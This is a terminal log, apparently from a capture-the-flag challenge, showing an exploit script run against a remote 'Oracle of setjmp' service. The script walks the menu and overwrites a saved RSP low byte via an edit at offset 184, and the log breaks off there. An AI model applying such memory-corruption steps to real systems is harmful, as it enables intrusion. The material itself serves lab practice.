 root@Meowmet:~# python3 oracle_exploit.py
[+] Opening connection to c-02-oracle-of-setjmp-6c96134d082a.cyber.algolymp.com on port 39104: Done
========================================
The Oracle of setjmp awaits...
Time is a spiral. Checkpoints are keys.
========================================
-- Oracle Menu --
1) Inscribe new checkpoint
2) Seal the ritual
3) Edit inscription
4) Gaze at checkpoint
5) Restore the prophecy
6) Release checkpoint
7) Depart
> [*] Creating checkpoint 0
Name your checkpoint: Checkpoint #0 inscribed as 'A'
-- Oracle Menu --
1) Inscribe new checkpoint
2) Seal the ritual
3) Edit inscription
4) Gaze at checkpoint
5) Restore the prophecy
6) Release checkpoint
7) Depart
> [*] Sealing checkpoint 0
slot index (0-7): Ritual sealed. The echo of this moment is preserved.
-- Oracle Menu --
1) Inscribe new checkpoint
2) Seal the ritual
3) Edit inscription
4) Gaze at checkpoint
5) Restore the prophecy
6) Release checkpoint
7) Depart
> [*] Overwriting saved RSP low byte
slot index (0-7): inscription offset: inscription length: inscribe your note: Inscribed 1 runes at offset 184.